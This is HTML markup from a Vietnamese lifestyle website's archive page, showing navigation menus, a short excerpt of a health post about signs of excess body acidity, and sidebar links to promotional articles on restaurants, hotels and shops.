         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
			
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;" ></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
				</ul>
</li>
<li class="header-divider"></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://depvaphongcach.com/" title="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp - Mạng xã hội Mua sắm, giải trí, làm đẹp" rel="home">
		<img width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header_logo header-logo" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/><img  width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header-logo-dark" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1">	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_901389866">
								<div class="img-inner image-cover dark" style="padding-top:118px;">
			<img width="640" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/top-banner.gif" class="attachment-original size-original" alt="" decoding="async" fetchpriority="high" />						
					</div>
								
<style>
#image_901389866 {
  width: 100%;
}
</style>
	</div>
	</div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-uppercase nav-prompts-overlay">
                    <li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li><li id="menu-item-4796" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796 menu-item-design-default"><a href="http://depvaphongcach.com" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống ẩm thực<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li id="menu-item-4830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li id="menu-item-4798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống du lịch<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li id="menu-item-4800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li id="menu-item-4801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li id="menu-item-4802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống khỏe<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li id="menu-item-4805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống làm đẹp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li id="menu-item-4807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li id="menu-item-4809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống phong cách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li id="menu-item-4811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thời trang<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li id="menu-item-4815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li id="menu-item-4816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li id="menu-item-4817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thư giãn<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li id="menu-item-4819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li id="menu-item-4820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li id="menu-item-4821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">SỐNG TRI THỨC<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li id="menu-item-4823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li id="menu-item-4825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống yêu và cưới<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li id="menu-item-4827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		

<div class="row row-large ">

	<div class="large-8 col">
		<div id="post-list">


<article id="post-8183" class="post-8183 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-heath-care category-song-khoe category-suc-khoe tag-acid tag-co-the tag-suc-khoe">
	<div class="article-inner ">

		<header class="entry-header">
	  	<div class="entry-header-text text-left">
			   	<h6 class="entry-category is-xsmall"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/" rel="category tag">Health</a>, <a href="https://depvaphongcach.com/chuyen-muc/heath-care/" rel="category tag">Heath Care</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-khoe/" rel="category tag">Sống khỏe</a>, <a href="https://depvaphongcach.com/chuyen-muc/suc-khoe/" rel="category tag">Sức khỏe</a></h6><h2 class="entry-title"><a href="https://depvaphongcach.com/dau-hieu-nhan-biet-nong-do-axit-qua-cao-trong-co-the/" rel="bookmark" class="plain">Dấu hiệu nhận biết nồng độ axit quá cao trong cơ thể</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://depvaphongcach.com/dau-hieu-nhan-biet-nong-do-axit-qua-cao-trong-co-the/" rel="bookmark"><time class="entry-date published" datetime="2016-04-14T09:46:29+00:00">14/04/2016</time><time class="updated" datetime="2017-02-19T02:05:02+00:00">19/02/2017</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://depvaphongcach.com/author/thunguyet/">Thu Nguyệt</a></span></span>	</div>
			</div>
		</header>
				<div class="entry-image-float">
	 		<a href="https://depvaphongcach.com/dau-hieu-nhan-biet-nong-do-axit-qua-cao-trong-co-the/">
    <img width="600" height="450" src="https://depvaphongcach.com/wp-content/uploads/2016/04/acid.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://depvaphongcach.com/wp-content/uploads/2016/04/acid.jpg 600w, https://depvaphongcach.com/wp-content/uploads/2016/04/acid-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>
				 	</div>
 				<div class="entry-content">
		<div class="entry-summary">
		<p>Đau nhức xương khớp, thường xuyên mệt mỏi, tăng cân mất kiểm soát hay da mặt nhợt nhạt là những biểu hiện của sự tích tụ axit quá cao trong cơ thể. Theo Boldsky, các nhà khoa học cho biết, lối sống hiện đại đang khiến con người phải đối mặt với hiện tượng nồng</p>
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://depvaphongcach.com/dau-hieu-nhan-biet-nong-do-axit-qua-cao-trong-co-the/">Chi tiết <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/" rel="category tag">Health</a>, <a href="https://depvaphongcach.com/chuyen-muc/heath-care/" rel="category tag">Heath Care</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-khoe/" rel="category tag">Sống khỏe</a>, <a href="https://depvaphongcach.com/chuyen-muc/suc-khoe/" rel="category tag">Sức khỏe</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://depvaphongcach.com/tag/acid/" rel="tag">acid</a>, <a href="https://depvaphongcach.com/tag/co-the/" rel="tag">cơ thể</a>, <a href="https://depvaphongcach.com/tag/suc-khoe/" rel="tag">sức khỏe</a>		</span>
			
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-4 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-4" class="widget-odd widget-first widget-1 widget block_widget">
		
		
	<div id="col-572385393" class="col small-12 large-12"  >
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div class="col-inner"  >
			
			

<div class="row row-small align-center row-divided"  id="row-1230125977">


	<div id="col-1556335722" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(244, 244, 244);" >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-240819903" class="text">
		

<h4><img class="alignnone size-full wp-image-19684" src="http://depvaphongcach.com/wp-content/uploads/2023/10/bg-icon-title-3.png" alt="" width="139" height="31" /></h4>
		
<style>
#text-240819903 {
  text-align: left;
}
</style>
	</div>
	
<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:1px;margin-bottom:1px;max-width:100%;height:1px;background-color:rgb(232, 228, 228);"></div></div>

	<div id="gap-334982770" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-334982770 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1526802020">


	<div id="col-765874281" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  
    <div class="row large-columns-1 medium-columns- small-columns-1 row-small slider row-slider slider-nav-reveal"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:29%;">
  						<div class="image-cover" style="padding-top:120%;">
							<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain" aria-label="Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam">
								<img width="2560" height="1438" src="https://depvaphongcach.com/wp-content/uploads/2020/10/PĐ-PT-đua-xe-2.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain">Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain" aria-label="‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020">
								<img width="1091" height="529" src="https://depvaphongcach.com/wp-content/uploads/2020/01/Picture3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain">‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain" aria-label="Hành trình lan toả vẻ đẹp người phụ nữ">
								<img width="975" height="493" src="https://depvaphongcach.com/wp-content/uploads/2019/10/Picture1.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain">Hành trình lan toả vẻ đẹp người phụ nữ</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain" aria-label="“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng">
								<img width="2048" height="1236" src="https://depvaphongcach.com/wp-content/uploads/2018/09/41548517_10157560451997316_1924982996079738880_o.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain">“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-1230125977 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(209, 209, 209);
}
</style>
</div>
<div class="row row-divided"  id="row-53917014">


	<div id="col-951550864" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-993993020" class="text">
		

<h4><img class="aligncenter size-full wp-image-19641" src="http://depvaphongcach.com/wp-content/uploads/2023/10/khuyenmai.jpg" alt="" width="354" height="32" /></h4>
		
<style>
#text-993993020 {
  text-align: left;
}
</style>
	</div>
	
<div class="row row-collapse"  id="row-1057343230">


	<div id="col-1752541968" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain" aria-label="Đại tiệc vịt quay Bắc Kinh tại Tung Garden">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain">Đại tiệc vịt quay Bắc Kinh tại Tung Garden</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain" aria-label="CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN">
								<img width="3370" height="2246" src="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg 3370w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-300x200.jpg 300w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-1024x682.jpg 1024w" sizes="auto, (max-width: 3370px) 100vw, 3370px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain">CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain" aria-label="Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain">Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain" aria-label="Relax Underwear khai trương showroom tại Tp.HCM &amp; HN">
								<img width="986" height="580" src="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg 986w, https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3-300x176.jpg 300w" sizes="auto, (max-width: 986px) 100vw, 986px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain">Relax Underwear khai trương showroom tại Tp.HCM &amp; HN</a>
					</h5>
